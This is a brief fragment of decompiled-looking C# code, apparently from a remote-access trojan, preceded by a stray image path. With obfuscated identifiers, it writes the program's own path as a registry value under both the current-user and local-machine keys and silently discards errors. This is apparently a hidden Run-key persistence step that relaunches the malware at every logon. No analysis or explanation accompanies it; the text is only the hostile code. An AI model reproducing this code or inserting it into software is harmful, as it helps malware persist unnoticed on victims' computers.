 if (flag)
{
try
{
OK.F.Registry.CurrentUser.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex3)
{
}
try
{
OK.F.Registry.LocalMachine.OpenSubKey(OK.sf, true).SetValue(OK.RG, "\"" + OK.LO.FullName + "\" ..");
}
catch (Exception ex4)
{
}
}